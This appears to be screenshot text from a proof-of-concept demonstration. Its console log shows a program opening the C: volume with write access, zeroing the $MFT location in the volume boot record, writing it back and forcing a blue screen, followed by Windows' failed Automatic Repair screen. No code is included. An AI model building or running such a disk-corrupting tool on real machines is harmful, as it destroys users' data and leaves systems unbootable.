 C:\Users\KeNiT\Desktop\PoC.
[*] Opening handle to \\.\C: with Read/Write access...
[+] Successfully got handle to the volume.
[*] Reading the first sector (VBR)...
-> [BEFORE] $MFT Start LCN: 562949953421324
[*] Backing up original VBR to 'vbr_backup.bin'...
[+] Backup created successfully.
[!] Corrupting $MFT Start LCN in memory...
-> [AFTER] $MFT Start LCN: 0
[*] Writing corrupted VBR back to the volume...
[+] SUCCESS: Corrupted VBR has been written.
[!!!] The system has been corrupted.
[!] Triggering Blue Screen of Death to force a restart...
[!] Goodbye!
Automatic Repair
Automatic Repair couldn't repair your PC
Press "Advanced options" to try other options to repair your PC, or "Shut down" to turn off your PC.
Log file: E:\Recovery\WindowsRE\Winre.wim\System32\Logfiles\Srt\SrtTrail.txt
Shut down
Advanced options